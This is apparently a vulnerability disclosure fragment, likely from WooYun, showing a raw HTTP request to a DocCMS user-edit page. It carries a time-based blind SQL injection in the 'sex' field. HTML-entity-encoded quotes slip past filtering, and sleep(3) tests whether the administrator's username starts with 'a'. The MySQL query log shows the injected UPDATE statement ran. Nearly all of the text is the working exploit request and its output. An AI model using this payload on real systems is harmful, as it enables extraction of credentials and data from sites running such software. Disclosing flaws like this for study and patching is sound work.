 POST /?p=25&a=edit HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:37.0) Gecko/20100101 Firefox/37.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh,zh-CN;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
当系统管理员的第一个字母为a时，延迟如下
Referer: http://localhost/?p=25&a=edit
Cookie:
2ev28n3dapp_admininfo=864cM2QjN%2BbkWmbIFVhnPZd5%2BrpdMp4xWzFseC%2Fbe4EBpDKafUGLY7WrakVbYuL46Bbsct6okOjqwOYiELEqJ6C9LBHCiz3RB7VTZ7XN6mwhnpI;
bdshare_firstime=1430664757834; PHPSESSID=5auv0r2fnr1skedmc0rccp4nb4
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 286
username=test&nickname=&name=&sex=%26%23%78%32%37%3B or (select case when (select username from (select * from doc_user) as a where id=1) like
%26%23%78%32%37%3Ba%%26%23%78%32%37%3B then sleep(3) else sleep(0) end) or %26%23%78%32%37%3B&age=&etel=&email=test%40163.com&qq=&msn=&address=
? < + > Type a search term 0 matches
Response
Done Length: 455 (5,057 millis)
445 Query SELECT type FROM doc_models_reg
445 Init DB doccms
445 Query SET NAMES 'utf8'
445 Query UPDATE `doc_user` SET
`nickname`='',`email`='test@163.com',`qq`='',`msn`='',`name`='',`sex`='' or (select case when (select username from
(select * from doc_user) as a where id=1) like 'a%' then sleep(3) else sleep(0) end) or
'',`mtel`='',`address`='',`age`='' WHERE `id` ='2' LIMIT 1
150510 17:51:46 445 Quit
www.wooyun.org